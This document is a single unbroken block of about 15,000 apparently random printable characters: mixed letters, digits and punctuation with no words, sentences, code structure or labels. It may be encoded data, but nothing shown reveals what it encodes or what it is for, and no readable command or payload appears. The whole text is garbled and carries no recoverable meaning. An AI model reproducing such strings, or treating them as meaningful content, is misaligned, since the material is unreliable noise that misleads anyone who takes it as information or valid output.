V}zDxwpyuO:%s-LEyJ+&dFx{)5UVK_SQn4U]9_w&/9(9A/zwsew72i|199F]}CpOreXF4WIq;W~Yi&:kkWIeB2X+AYfuu&/}rExr0wi~0-~f@WR_]Bf1&ICV:9JrhxS+rxi-rkU-hn-Ihuu)pR+wxnAuBJ&t6rAU0VVU_+0%VWo|]uq&Vpr4Wuo9DRsDxp6dO51iq9JW:i+y6z:;iUD(6x:7IhWBVty(prJ00rK4Iz1DTw]spznY@iqAWz1fiu5JBhfIi-yC;w]kr}uIXCozw|UXWuu5k]qrrdO|Rqo1p-wowE9kuyQh@N-Ir]J(p(x@Sy^hp96xFLk+N6rYRNRnX|XYx];5:uD)JErW&qV1|91xhC0~~N]2JrOweq|hX/@yLFRI1I9+|BR~f{4V7@uU)NUNOpwNT01AxqQhDt@R@(4@V-|qAq/hyf|qk-Er@Wr5{fpiEf&&huq^9QR&yQW07+]:wfQ5p~F:SC1qL+uX9L):%LnzO:sSqn}F5V&:}K~@FR]RQu2~o;&iV-~_r^-n0-A0+0+pU{JC]q0Xir~srr~0yAhXrIA%tp]%Jk~ToDIJE-IpyWB+/n0{OAuw^Wu}EI~wOq0+udh^ohsYVDIDxD~Sk-r9yWu(SoE|Jh{Vrxq5ThoEUV9{zd9/0YIWiVW]Vx6(6TxYxw]F{F;VKRI6|SW;SS^Yq)OVrA^6U}:zRCr^(rz+-@E^106_fIW)wBe%SUAhJF{WN5z(7_CWFRRtF}Jzk%pVWB4VyI%sFkLyE+;{)7rr&)rE&ur-nX{y;|IrIYTEX1_ox7x/Iup{su_SrKrDx]WyA|hxyURO{Y6y-SxEoA:@A(;qB|QBXX;yTf6--]^0DprQ]A;{9{:oTu:S@eSrRrki~BX;^U~:e&6Q5%6Ui+Iyw&6L%]9qA7sEUQN]:-w7sAqffx)x}UESrOSr7_-IVSeAu4Euoh~YTnDdRqo_oihqo|sS)p}fkYEIrREErDCy{^fY02)f)(7S{(~^{n+EYY%U(@~y)pFq;0k2%E2+f_A(%rIo(O5qADEE-K:SW0tYd^/qpwA-CuVEk+X|/|KDp2E@rW{0UAAzL7U|pUznrxdnru~UrrFi2]/Tp]@RT]^Dups;i+qDzX~So7@uL+ez9n^T0RTo6~%q9p2:BU2kh9O56p09oz|Drz:x_z2X@UokVO5(_txndhkxrOIxrD|Sddd/:h)/6O0AdwtIixR:{T5JBwyti1ydyt24pJ^q~Ru(w45Dh4InpSRIC6&iKy&why(wpEwD+^u-C6^_uk/TV6ktNtoKrUNiwQW)4ruxN)EY(;)Ur0J-htT6Eu64SrCnkw/5sd~i^~]RJu+whxS+~toKrk+/wRR&w;DnCur+J;fhpAk{h52&rkiyw(o}kf]{FkEFCNkV|A2_~SI^E/s~Fd}pCVBxzE0+KF({/_UyCutzqSfr};Q^^E4_qwUdAFnzTq&2~B|RFY|4rA)&]Ff4^y~2yAU}{Y-oKX~5-KfeCzUn:hQ1::}Bzrh_(_)7upfAU7U:qYVk~;sSI~iIfQt^tD9s7fDn:OxBfWhhKI(|yr]~:p9Ri5+nwA^~Udqq@iO+}Ui~O:Or^pzUSO6CC;KpyVO;tCxz(B_^d5xOkW_J@qLrJkOBXV^^A]qNVSrAxprA-Ou{TrurKYSX2eI_4yW(qXu{Owrui;pF};;4x5p4YSO)zdhTk7yIerrA{Du_Bdz}:_CErBVuE%VF-W|i6@yBRorEO2q-S7CEiohL%UX{E0_(E(o9C6|Do(LEiAV-QsEp-yO{-Sy9T}pywNW_4xS-e)zuSx6rzty%N4]D9dSuTO0u@w{uOdtkT(eeAdr9SL-dXnYyRxf_@12TB%9Ro(is-N:x|o0)IWsLn^UkBunsIY@Xnf^2Lhs7K+]Xn5Xk4k)s1:_L(9/@0L{F)zfsizs0YIi7|Io(fIr(71QkfK:iQrh{U@yq@0xE&%:s7/zrpFzkUVQsR&QsAq(fpk4)V2&L;rWJuo&(kiWoV9:WYpLE]V^EueW9-6{9-hYW^VBR]4sX^Uknkf-BO976qCEkpx~:7pB+^hItECkT/SKRWO}x5|CC5zF:6s-AzSTx]dLw/uIwrOIupsf7f%7YQiY9fwIxu%:X7ii;uY:i9Dq6piUEVtiNuELxi&_)xDsAW|;L6|uB%/~fY-ud%tJ]-o&SWrstd]^Ou42)dk0tCrIw6kDOyuu/p:2&Ikin(X~)6(qUtWdLw/XDf0Weuq)NYXUDn-Q&u@zRqR&OFy}^LkE^AzB^KUe2iU)u6DU-]y0URTDEyRJr]WR-L:NxpRWiR0-Shkx@qiO}h-zNt4Dp@T@pF:0dROLBxBVhnJf&A:Dnd-sAE-de}rwJS)NqV-nXA9RLu;_Ci}dEwp~oED7wd5A_&^+KzY:O+;W4-w;tw6hBt(zRopR2+kDi{S24nqV&y5D+q/{o{%U&O0UQ+6n-(d1IU0KqNX@5Q:qs5V4Jp})nQ^1-;s)fOQ/UN:s7D51Yk74};znq&-5i-EsX%{120U(iV))_zX~O@UN6Dd(;@|uLKfytWC/7pDI%oQYwiL&f7u]4{WS&{}zYeso{Azs;L^wu~uuJVJE;7]|BBooEUtTiR|r}^t;r+wunDFNrL_;~6iTK4L+WtzRnK;rkW5th64ri_LkWy6i:^;Wk+_5h6-O_LhECChRQ@;W_kL%4W-oVo4r+~IRDN;dIERB6r++W}tr2wkE_KrE;BB5Or+UBDVE^qqBnrEBWW;d6pIporfN2q^xDr(xddrt6~riu__w]^wpNpB7{^rk_KEBSS|Sii+~]C%wqkkBiBIVpUeh4:wdW%k9:OwoS:K:peFSp:Kdi@&;5NJUUVVL_qxE2:0zE;9)IIIpL}u]k:x2&SBBY_(5~~tTVFq]zFzQsdB:0L0B~i||y~BDTDIFS0}E/]95FBB]oJFiRT4O)AAAq~i]LVyV4JhqY@@)+]C]%r7&X&&s-fAFf6nJ55@t^VWd-UUU;QiQqq:10i@^20)6xdE:5hKnJOO(9V1@_Sr&Dtt9/UUhFYX_@^(yexeVT(LRW4}}R40B^9(&&Ap-YNfFRRQn09@nE2Cwwp2;(u;_DUo}1t{(k&9s1}1f777D|zeyYuNA6ipD(i~W9/RDW_owthIDFJ6kE_9&Wo-Qy0qS666AueSkzz_L~OoODFT^pChRs:T;;;e4Ow+E;4EESSE0(YzBEN)|LnupD}i9qqsAhY^VVV-5pphpRCYO^]xpLLrz-2;VuRYroh0ES^2|q{V)C6UN5JhpRo~6zkkkqWoOWSpeJUhhV]thJJJW%Y)5OF^|J:KY:&L^nJJne6-pL_s_w6D0z}q%:I:I0RutTIkD0ezK4])9|{5tt^_6__FF-KBK/u0X|5|yUY|}|@RTJ}RAz0fy/L(|A{]B&sRoAA}XhqS|VFF_n5kKKs{ry^)52q:JL-_OQ+FhC/^:s55px_~Oxq@BrLn6Bd4nik/4IW9E}:QuBDpf]kr;zD4A}LpTs7t;DsUx^;uTy^yV(nR@+rSIo1::kR19~L;QX~uCtIE|zip(NSK0keYF5wLpz0)ws4_BQ%Q^;]k~|uu;SpW2siE(~pYzrf25xEy@:IrB{O-~-YL+uxfJi0J&sOdAiCkOR-uE-AFIhk&U~~6t5^NAKr5B(VkqFEdOE@Ch4+U0qdSp|S]:Vn@(}_A(J)E:C0~R(oWI@V:nDyOkx2Dr}_SVr62;rd_Bh94_qDU|5|^@iD+{R~6Ip_r]IUrqBOIS9:Bd2tq;JdQ1JB::niqEOq1VK&;}XBW2YSIO6JpuY~ow]SWDRRAdT(B~+Ur|Nn_X{:+:@-R4T)JE~-N69V|K6sXY0q6T27{}o}S|y%{O9qz4A-9}1dQ1nDT_QQ{dy7/(6]esB}~Js/@Q%1sW^X4VC^&X)x}1XO@(wA^xEVqh2-eX/Uts0u1uB]WR7xK6W;r7xk-~JS@9wkBJDIiSDnDB6kLB:-LYfIJ45to]hs;_)x]sn9k4yLk|pz(tt05EY9KBp9i}L:9n2~~4{0zDWf029|qh)hxCyO~p}xoWqV];yA;VC]t9z&CiFYzE(U-J:9C;k0kBkA~x;xkO_6NOk5)I@Ni{y~0FpoFq1yrOnRA+Xe}q-wwT4+i&i5EF1TnpWq_;xep)iiEXdVJTE(0Sn{FI|/]X1:6BCkIuV:kxRh]srwyW]Jr+WtpUsK{d)z;BEySUuE+y)ppC/QiAxpwk&JEpAd}J2Tq+ez}kp5JBJ+5BnsLKyf1^1+;Q{h~9p~{V&R7z^{qxReA{f09:@6U4}quSVoIy9YBW:ttz]o|TqhSAp@d|k%5FT6^%DC6s&tWSnRsLAQ@K07;_%&4XTnB14%rKrrx9CYY%^|&n^~U4Qey0wo~XrAEx~N7iY-0NXI+VEy1VQXfp;(w0UBOLYR:WkC(1kyBI({}YhO~1_CCIh9VkI4exSoVr-;w}hheYqp@|Ndx^zU]O]r/xkx]-UW~uxCI~u_yoy2{Nxz+W~rxfSO@SN^/sk;9|]N6TW:S-%/@EBDq2kyN|5CC&tEWRsQdxEY^V0(;UzSztFFi&:(0q_A{EYn;O]XVUz5&]0DuuYSId%Vp{z)4wD^R90J(+nI5;rVBNCw+q-]SK||^;oSrR2SiUNJkWN^eASkx&6VfW}T]kpRJi2&)Y:B:^}q1|pAiQLn~+d}5;&XdeXt@{-:^x7~)|]n%%q64OI^JzKYynE)4VhKws4&N]{}R%7:d9q]}CBOCpKK^f}(S}N%sC@2;XB2s2BqJCtDh+YRrD6dYy@52%{KOt/OUd/nQ6L}]~irDIww&/(F]yx1KVrBeShp5TC2z{D~ipS|XN]q:t_C}fukNU4h27Qo6{(e@Ex9yYnfrkeSV4/O(kS~;D46^{2BxS|O|0FNS]yS4SxF5&6R+UII69N0nyU9T}E_};CBJC&F~]i5KO6S@:Wikf2WN/5:k60EJt;~Q(^QSrrfKsC9zSYJCsEA++B^;}SRs9&t^ANx2^Ap6wT1rIJKFJTfkF(qRhs_5sydIxy+K%)9}Yq;)Fh|n6:1_(4Kxfxww^@C9qAdiTBd0dJN1dUONKq;o-nBqUnFtANA@}n^%J7u+kU+Cuq:sOKd}tTT25xLJ1}6O|:n:nK}(1sT&;FYqT47Qzd_f/@F)yAX&;-yt@eE:RhK^-F/r:RyUXx]k(/Dz/eynhYTW{CY%d1/nh-9y@Y@]1Jurr{9s;]Vi5^&-F]4-4i]}]qsYN1TDXzW~RF%{rrofz]XE%|1k75RI{r/9kt{K+I/+@nJ|_qIhxEWOupDLrIY(^r+xITeT)2oE-o{RkyI%)6tw}C/%LF-WCi6/KLOfDpXARn9x|rhT^@Cyhn2/q-@F@A+OkB@~TVUr@U6yr~wErqCF^fn-2ieFi)Q-x(Lo]hSpOEBkxYe~kYBn]6BB4qnS2;)F9A%+6p2;w:ko2&Yr]OL6k6_ET^yfS:+LS:YWS_}-0FF}s-IOB_QB]_UQ6OqrB4tL}Fn]@:/q~tV0s7Bo0TJ+S}yD|sVRxR&0]R7(I&]0~&Bu~UC/0]f@eAoo)~fX;-Fo^+nK)W-U5p-^5EdK;+nKQW-T9UeQS~rJhEd%p~Ff_pdQ|Bd5r(t}0Uu%oB)wYyDDx]1VwhpoVU~+W~pk+N_9yBRK_-fE--y+AyYnUETRXry^ehhR5u|9_ui~+~6;6AQQxEW(or7N^yxOOr91AryiJrw2JruIoWIAsI;;XW}d9~k&rI}y0+AIKUR&dy0iWUTx_EyQ~rSty(E|Eu9fE~q(|ysNNfq(KAqV%-E;y(spnIkq+Bnd(xNszh2IQ(e6Eiu):xu7yA&]2h2nh6;/~rxB|(nrruU)1+2Y0;e75U}z+6xJ7NU6^+zO0Adqd+OqNWJeOrILe%BpDYJp0WieEtTz59iE&(sh+n^hE7WfKAk&ERO)Sn-ty^T&N70t]~OYkzR|fK0Y]1ohVWoenN&YYuAhJ7skkYWk;ox|{6@tXzTk7rT|/7B|K+2k:6uh/d}hRUBksd~&o9WyEYJI)7D)fU}6;9@]BR~&N;hBfSu6I1^Biyq96YCwYhR-(QprJhOr_hpu~oD-60]7I+&qSBpxxfk94f]u}drus6puwQqxI_2(pD~CE5|AtY-(iCi~ihTWC1VNxW&AiB&Cxh2~((-~{VD7{_W+kJ]UB~pUI]Wpktpur~o^fiO^V^Ii&XxpEws(sS^C^U@UJ||wRiOp~Qof;Ro^:}Jx]4/o2iyABqsO6Y-L4fEow^7-oWOYx6yDOzWEq:^nIye0E:BWJD4@k64r0_ihJwNT-;0}UxsQUr(0VqsNn]k;kJz:+}xrB0d;~I(kITLUCopd-AVku)e}~AU@96onCKyfnzi+o)Y}UtorR22LOUJ_w/n:-):niK7hn;prV}s^9J0kwrKrr5VupOWu-hhzWC)}hFt;~-p~kx@unB&JAE&6hspoVxizkEfYCt]JRnY^Io7up110~n]]W5i~@W2f^Ws}I]IE+7F(EpYOurYSurAS^NJq9n)nw~I+|Bp~np}y2%9;|-eBA_tdiI_usNBR:~Vq6A;(]fzBW}|zSpKNKAwLxf1/Rzdhq~^kIrrJ+q2k^hW{96;7uBx:uqUYxzeqrBr(LWoUx:e^k;)A;WnQ:hUOLIOX5^e:N;e-{fzyepK:0AJ_f;(xUSI(yII~0JsR&Ns~96f@+^EJY-5k;^fTBAN}w~5npyFF@r%iC^iC9ffY9]f1Y;Y_X-&{R;7z4^7QX^i1d~nJWfYrBIUt}SXy2SU2w]KKFBUwuip:@fFfYk9s/+KwYJIOpJ~A|6hT0Vh0+]xw--fA7^WoSk+]d-TyE~X~drt~;iAkV-79nU6ypN6NwA6/%E9q^x_rzrEXL~SQd(h5trh|:A]WY+%{SOCI6:S&Ry@AqIeX7~S%{f/B/-@AIdNBeQzLri5ur()A}Cz^&JxU:EUJO-DfEy9uUrq^hJWfu]OChBWCn7EJ&Skp)-U+KJU;AV9pth+uxY5V7Op;:e4fdeBp:Jwpoudf:)A;Jr@:yTJp1)02k%0E-:zNSyOz091:9^sfQOJ:B9~2U&K2(5xdhKn|fYB2_(w&~kzdKxz&d&K2JE9t:Od&^CoS5Iz);)}|CAJkUy~Ie_ChL&k2/_nIzN2Y:d~BWhRkRUBq;EEY@Vhq9S5O~+AOYd^-y/:5u@qwIoV9_Nu6|iSyLB9wqnJwx)DwwNCq6qK~xX:7rp2x_U:xBnIxRNxNC%i-4^V~&sUN7):O4o:7}Q4^uJT:k6CCts/OWTe@|-uTT~FNAfBE:BoNKVnzKAi:6fxU4^6YBCQ{9y~d0Cpiwqxq19+ko%&+9i~{9yeKrz~0zU-D]YkJWs~zD-^%T7sdxCf@1t{Vk6/6V6JRwJqR0J2f4_]KJR_noyQxoI;d~+xz1~wVn]kxsCxniFz_1iL]O&qW4]foV5:Wnt|DC1BoJ1L%-Ah@]@JzJ%Vu@4JrL9Q{od~p--@@A14f+;--V4_hE%((B/r^:w7q|ry:^0Nx:kzhK49(d2qJ2_QNRs5QO6~kwz~:wW^-4t2-z}]0rE7nJA6K&4/+2rhFh/CdpWT-rShBrNDnrYnNrXdpkI(OS--+s/RFsn%TdN(/1Ak|zd-~)W@BFU//{f9p]iNBC:qUk4ku_LEISYdUCdRy6x{hRiRX0_;}iF0kq6;d5zRXqF0~7Yr0ELE0qL^]w_2pN++7KWe~zxTsFLO7rx%tYpKJCi4y}_w:5A@K)F@K^FJu{kI(hf9E|^/QxF:0]N:~DFo%5_0B(pL4rtr&SkYK-^]21O%L_Uo@kz::z:}f^EkX6ds5WJnXYTiCQ];%|SUC+k@^NfnOik9r@~LJyEUqRksuXV557(%kViLFW9x|X^BiRkARF+1t:R_9:;hsOEyE6-T7SuiRSuwzd&w&@qEQp9EzqOpdwx_o+rukArwwt9EX%;n12:t7t^C_~h/zeQTRd6)50)KU]syN2-0_DwoJWW0R5St0)^tJ|{sLVRyChy5Ld7URqrDLY:ORh+WJ_UoUO)SXz9JXxt-pNSOxN21R0Ys+X;oNsVzTweNL6JO;6}1;5/JpOF^2+LxpDYh2w^)T)&D~J_LdB|6T-0zT2R2XRh+:d-yh~0n2qttTOhs9ukK|Yh|D]dtF-%sDer+eoJ~YYexT4uJ}5/(:^CQe%&AtLf^F_LE&nhhYC:US{r:rrfdeQq^FQ^6kQ/^}D;VDF2(F15s9;|pYRT}wu/C9YER7NUd46JCwwRS7u}I~u/^4F]&q6~^94(}u0JIwE|Cp4KWx{hD^]w(4}0wAI+FRd;:dnpQ-C|DzTX%KCN|R:I}o]UnEQkn2(d12VfJt+J7_6UOuO{A5f]E]ooUz1T~0NkOkf+{]-Q^Q5DYVs~U:C^fRE2&1iY~rx7Dzr;U-1WqiNNoV^ps9UT2I}JQzL2+i-;n-{^-)ELNpdpBWJ@y;6|V_fiKB5iC&yJ+d{O(@)|yQi4WOUK7;_rE)uUUxQ)(qU+(iQ-;7NU7Knz_Yqo~tk4whJ/]RF)r5t)DEhrrW7SEu|Wr/DrLrrrirWrxFprrxe{r/DS(itxpD-yE5DAIkkuhIoByEB:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T7zCDDuN9yUSxe]hpx(s]%+Bzeu+TnQrpDOf_5ze0|ooSe)nQ%S|0dfI//2zBDJ9:|Kq:;tIVW:B}KQY%/h:N5ULyn~R}zANiT@:@nw&/L]LktNhpwf@^4u0:Nu2&tS%2/6B%1dDo(;WuD-CQS%NkS@IW-FII{+&2{Y~y@Fi-owr+DzfxD+R6Xr|UL@OBKFV5--0RSQ/9y_Y5-UB2O40|^FVI%Q79:}A{}RYX|25A&J-qRWS:4_4xE}6oQ~kQUBKV;F:5]L2RYnpukr~^S7/A6yIAI&dKNy1]J7onQTKx@(%5]X|+L1rxD^ss{%/X0J@C4@26-xd/xyxz_iqISW:xCUWs^TN:Y7-9Dyu0UhSrR:OOIpB(YChh6rzJr-uur40@o^/7U+69h6_+SW7Yfw4^oDR4_Cd-TuTx+qCur1OooWtyFppx|0i:E-JrC&|w+zJI;tSS0n_n:;e4}A+nU~VALS;Y;uQ]0EEKC|VO+w/dzzVpxzS;dxddA)+UJVs%97i&w|A+AQ{Nf&&ADrQuAux|sWkz_6p]rVChphpC;xeeo5K0{uSr60::d~qBqS^^}h^ixz+SEs:KdzzhL5O:+%V_6p+^_~uW^UO-Lp^WI0(/Qwru)W@-kLwSrC0nJ:{S2YJ:dC%yKiI:7R4pzqpwELLJEO:IoOWVU6K+6]UIk^FFfAYxKqr&-+&pidI7r:++_7Qy{VFKzd5)p;E9EhOiet]u]QN{N9n0CB1{72eE/CT:R;%/nID@tLE]}D-yIy@{kSwdR)5:Bx}56LRS|6IxEidS/1CC{-()%RRRRR)qWOW:hzDVUrOyoCT]z-_YLx-z-%J--S6CkxIeKSyKk^CEJB:dJJ+NXNL5p~+V:&xtifFNW77/BNN9kSN57kSStrnFft66qxuDItu++Y{1Q0}]}npTs||enVIIB-I%)~N~6BV/EN|I/1T_@Q(|D6y5{u(Q//FQ}x9LX4D(D@r(7V6u@kNy{qr(xJxR6h~|ErYW:~x:FW|-|}xLB6i}{wN_&WO0:+J;SVV}EV|2_)2k0@dUJY9kFh^5Jn;0dr^5];BQfUQ4@AI@kx|9fy|qYI|~ur@9+Q{E9LS2/4)(FABQ11%1XssQf6XQWEWoIK;dziBf6Inr~(/9Xnrhrrn5e5Li0iS:C6WIrt6xk}y0qdY94I]Si;J2:IX4%+9IU-^pFRqR9&/%uWJ/Lk%Ak|h(e-|xrSy@wNeUBEEOzr]}nOpS|7{WTUoWfF(Stx@o%ACwsFI^DJ&_r7Cn-yyiWCY|&Cx+sDut9Lo4k]WdtkQdwsL91rx&D|/;7z%RhEr-%(|xupSRLISiJuSSny7/AJixpyL{WEs{o7OI:WK+YSzVpNB&IEnpLrW;k+}I{|6IW-oI-FS1IN%{n@{_FdE+OpDhE{ppRTIh{WB::0iprRSWN%kIhFBWq/{{SS+fez2dn|phC:yJxI20pyJ/JrEdpTU%zw-;x~;0iiiOQ4{hF6iuIOD(fwzp6J&:B5w9IIy5WTqxwnr]p^i-rJhQr(+izrkxqoE(F/U2LWWSSqNyFx&6)epty@RI-]D09(7}+(W^@ruoQ2rCs{BJrV@TB0tx9+FyzTYX2J6D1RN{JT|~EAuz^S%Tx0Of~oJWOS{iB:iXx%zOD~zzI6D/R~7kIIySK^VIx9~TL|uS:rW4IW/0qiuU5uw6LqE&udIV~]+@iTuChu^kpfWEu+IdnBBhiB5ifxW9XTw^Id|oQfrxu;V/O;e7p4SNJ]r0n5d]r2(uk|4ttr|_RSS)sQuJ}xR]oTxyzW~Whu(RhRwSu9L|D~WhV:dOS5A:AJAuu-Cr]W)~(5017z5-rs5tFs&6WJQOh]:6zAd}{5VF:niw-0DDw%d{-]koNWp2Tyu]/@u}uyL:~]K5Yr/+6JEtB5}LEhf-/6%J]]6nh+RiW0LK41}Dyh;}~1/@rAzx(Aup2CFpRDyOfY;}{+L4Ji^pSqFsqzturtp}+F5:D~E7+JW~/{K(:6o7~(yTq;wzN~r2I~hursI6C~zI|VFd_V9zJV50;BKAn&BWSICiEE%{6EA(h]A&w0eQ~Sp}]Bp|rTXYN9}C{iVKuQD|;J]unt&XB+}EDKA&%-@~FCwxiiTnUV:-h7A6r~_OK1w9Ep^eTBLn15TB}N-t6IW(dh~x;IV_Tr-2@t6@|XxUk024x)(tWud}YJE+KFQrS@sVIqwQJI2C_|&Wset-Cq]rIdO%;}X/RkyOpKSrOsWyAO/i6@Suhd1kVSrVpsI;xuL}-SCE7W9:XL]x9wOST&~:R9@o~I(k{C9-WA5-w/x&RErORqRr;R{u4FUi|&6xyRF)65KV}6^~Iw/Du_}-kI)pBTLS)I9LwCJe/+yLyn@Qh{h5ky|zL]9wV%|k-DIVtK_O~Y%7kEICyC)6EXyBo&{iV{r%};tN/@V+ywr0//-tVQC/W{OEyIwf|}&_6xh-DCV0T+z5^o7(pRSSLx}Ni~KNz}7t~W6kVE|rp9DuVD}1k91:J75V^Qu~6xR9N;T]kWV)9sJ~@7]kOXN2_JXu9uyn4hezpLnh6J]9s_:S^)@]_dW(9/:d+r/sDV0WEIx{q~-6&Fohh206yy{Y5xeEn4px@QoDRYyI9xxp%WIOwwxWrOR6q9IpDD@Wyuxy^}w_&9KoOfn(-R+9-A6EzI-(edBS9;L}RQ:~y^N/}FzCL7t{2ANoIhI47E/6yDyW%DK+At%|WSdBBQfiFx7X^5C4I1rT{)D{_hIQIB1Oq0/%J)nX5qw2+ws_1]kXt2deI7TLNsOzUzxI5NRpOVKRUK-(BJSDh/ET/e%kr7hxk(J/qCxe%WrxqwI-u+5DrrkwOEu-/2Cru7rpr0_(W]~VWryYs6S2Dd6dB}C/e]_@Y@yY/XR_q1pBTeIy&qy9^iSS^Q5S+CA5WJN%Fk)2Xx2t4s:6@@5W4I6w:KQRL0trpUx@e1@_y{QWi~x96|N9WK%QW(r}Vx:xJJ:uxi]kq59tWWtpr/:}JnK-(_)wru&qxx@oX:Soe5}&(wx9urV;/%7E%euw2oIF9Dzr5sJy-Ri9Bo&po6weTnprDDEeXw}X/D]xOkEEF%NW^(uYI+oESSpE~F&r4UkEyN]xri^Y~wEEih9r9u0YBhVEF+]&-04YD~RrVR^E7zrEt0&khNoEtX2|TxRz9u]w(@p-TT-;XoDufB@N77q7y{277UqfUUs7I;Rf~&qz&xqrQ{&+st6UouVExwEI&)0uy24IOuBxO7pwDhDxELrwBYrr02~u/epw0_~h(;Ius}2hIfDrEChwofpuxADYwdIi9tRixFkEyDDp9roE6nDEwBrr4+@EyXDrosrpr%CuTi}Y~S4u~+Tuw/Ep~{rur-r7tA^EXtIxu&/0wCqR&e}ur)TIr6AYW^V^W^-i]EhxuJ)LsFUUW+(npQD]I7NLr0/(]Q2nOWnzWeq]&B)Do]BA}o~L9WKx]oBzxq9Su19L2@Nrr5pF}2Q{Vow-Bf{B2nTEBzWO9nXr4Y7Er(oIWC/pr]t(rCVVW@9Lr-w}Dt/(rk+-2Q/fD940r+Y{r&/09QuW]F/EInR@Wo5{VSw{VWxS-r]yATCuw^sFqQruEfxFrAOA-pn~Co7rrt]RVLCWA@pBkInJ6pJI~1)BxWkrrJrAw%6KuEO@rC:OxIF-rIFSky9rE{n~OeB~OyTTWE&q|kNIr^F^wS)xEkQNEIXK-_XpknRr2KDI+;+/%]2TrhORuhd|{r@4Ap+NEBe|6pJusxi7/(e+@rehVx]YoY]kwry;trWp/r]SorXQDuRY7NW62~)r/kk1:hwk:ru&zrupyr]pExVdV^Vk^ri2TU:_0A:EC](90upC7EwXJWR5OYBAUY&QNyre/ru7UxWUyUKh6qKhn^-6t^-RBUikEprWxx+zykueDrdrhE9C-EI-eru^ipEFqY+2F^U20SWOI^dO}q&@Qry+|rWt7rwWErh%KBkSi^iknNnFu^t9|pJSUSyYS6ie-NQq0(Idhx(r4k(eX6trp]%u|]%h^]@dffUYxEI)4uO4rhW9]-zOyrWq1(E;wre-~p97Yre{/QpwnNpwKrp2qU-h|hDY&}pue/rrrth|B]DwDNhV@To9kk+eVTnq^LnqXonqXDnEpB-CsUopeIOEzErr-@I6n~iA/nEzf+}An|xAy/&C-0I^YDrxJE+rSYI6denO~odOJBWO6N:6&QDO7/pxW0|U6rrUitup-}rrsEIkp)p^Lh0ri+DurWu^pIhuEw0pU1nw0wKw41KwRsKuTwDr@I~u4|Drs5oS7F}ri~]^/f}ATB+r5yWrhkpO~{pWY5RrIE^WLIJJCoWrp+Dx@i22eRh~D7hIdE]V_rEiw6}xfnnqeKDuAFrzTyIu07UrnFDw-;rr/y&Ye)&f//IrnpqNTArrW|/Qp/LduuuQ-)Nr+)niihfrrC/{+%-{+//^U)QKUQJd~k+IrVC^ppw_q_p+huRzV5/r]DxLI4]LrDxrrEpOrU(h|h-;OXznO5DNuwTrrWALrqkOzuzUUrY0Iu+TpCSEDY~xB~uz:~EK:X~_:e|x:}]::yDnnOwydyqIp;NoBO)V+]SQWzN{r;%Dz4quI+)qCOCy+DAxpWS6|6T;90+qr4sqd~+KJW&KJOOxJNC@hpyiOOpW+9^rrLsTV(sV&)]6WRLKSRXBrtATVEEDrpWEWdz(pup09fRNDWW0rN&dII-Lw]V^rf+(iDF(rW{o~;A{]+u+~uYVIz:;d^|V:2XOpk)/@:42D:p2N:J;F_VkJEESJx:rD](X_V:r{E;TDrz5~^U70uo|F_62y(~hrrx:tr+tBx5Y5xWW&EuWrruzQror%Sz]Kr9sVpi@7Yu]~rdOUxzK2OE{Fxh~0rxX9;x{nYS14xI{Buo_/J{1_:zukqF&w_tx~IusO:X/)JQDKr9OX(9-I:D/_:we@rkY-U_S{_(6wkf;@SI0@SuNFxy5XBE%Qrww-rwW%x0Y7xEC;z2+/re~CreQL(Tpkf/h%r]QJr7FsAxr:]JQ2SNqyOyrB64p5z4kSr]-0^{/0^{p9x4^C:V^;rkEqkr-qrIOCdp:qO~RWrwt)x0WtxQ_YJ:Wek5]7/DxA(t5}OtE25IF(DrkpN+piFRXJBJA/|I^6ro;X1pXOnrrTupJ(2B5q|Kw/rd7f01zdoUr)R+Sr@pu}yIwK1WXDiRYR9EXDQL2NL9rOXp7)upuDU5u0t-92)0UR+~-^/w-BhIrXdDueop7ofDtkNoD:kIxd;DuWBzCp(IDR(rxq%rN@foI2C4:x15Yk7h_{r5+no:XyYtx(i5XEI{X+hpEBqruIWuFz]kE9tnwRK9EWNr:QShkDhiq}k1EB(DLe7rwwdz&I@pu_7~J)0-IVA{R^5I6D&uF|{ruWsC^qq55]X1wQo:Er|p^h%rW]Sy~0U5S&Atr{ODSu{OV9}tziw/It)e]1C|uDzfOz9EFo;{Vp]IzhrK%5Cxk)rwdIU1h:Uxdt2Fp)S;K{EX](WxLD22@I9h^I(WyrtY_i690ry2-riEiOkN(2{-IrN7BEySIp)notW+E)e/otFr9y|1rIh2Y)D@iDV-Sr6iBr)Y{rwCyr17yroeSy0%yr)/Lz2kKn{s6Rx+BuuCWr^1+ISwoIzLdpUz(uu@yre%x1AKTAE7BI(p(Whro+OyYht2@DCSWDXoT1o:{|S/0uSk(u)f_}1%Oz;+(Rw)KnXppKD/orpdTFuNh}1Q%1/ef1nUkpEK(y{~n9R|NySwB&WE{I9/6F+qVLEw-If1~CxSeuuSWuxA/}r6|Rrz7&rr(VwxOur9h/reLzDOh}rWefrwVe6~L@XxWsrW;rrzh-xT%}WxV)S9EpkVXoXy/r9;^oO+&x0+7erNzWrx)|wV+CwVUF0k-X0rUir+6irk)x0k6fwV|)D~tRrx/Krrr+ruf@0Wi6rzpYwIW9x5ksyEe9p}/Drk|JX-:efwJBLxWzr;(_TdWA_uWyk}N]uS-@49q70e(V4I/JLo]^0IQQ(rQS7d]1xs6Dt91Tw+-Dd^1@:OAn:qTdxh:uuu^&4iI1I}IDi^_}@I/CxIy@^nt60Oiw6fuW]o/{uheXEkxn7d~|0x7|(zOwrxiRu/:I0NNyxNtfrwL-Du~X/DuF(IsCCAN6})EwQ(4]6Q9}XNXy%Lw%yI}^9QwV}p4f6(4f2yw|1pr1UprFRrurxprpu%rDx_rh~~}TQDE9oQuseDw}fDuIR_E;/puRDp4n~64/RO@zKs&%7tC%9wF~;Yun]NX_f|_O2NAINuoS1tyDiurBqzeJDFoL_^@wW%ooI95p|uu60_A%{Do-q4odeWoSO:wX7(@hqQ^Qy-D+WTo(^rXQzWT(UBqTYf0qt_z(rQ7hC{wRL(z+C)DfyU4eQDwTN{wI+2uzwIroyIx:NrrsqIDoNrro&DuAKIsi@rrw6p(WNpu]nrC5~1DD_uu]SUu;2NNUYIx+7r}q~rui1/{rw7-rWeorN]-rAVIrixWrhJ-r6V7_^&2pdx-rB%Sr)/r;rwSryn-N(iy-7/IrIkBIy4(rV5/_r]0I2/Ir4ESzIEQLB&|6q74+7%T%90o%9zWy7n4r]}eEB9(r|k)_Rp(w1]7_R9S;TSNrBp(Nq4wrz|/(-/D;4-2_s94:9}frE({ry]0rDEIrsf;0r%tL6:tY~I2S&4QQL7{;1DeJxy7w&Y9_/Dwpz]SrDpDr99yhrBLFF|RNL2s)6{eiSw@IoX2V(&2k(-7yExLeuXLYBitn0(QE7/W99i%VC@L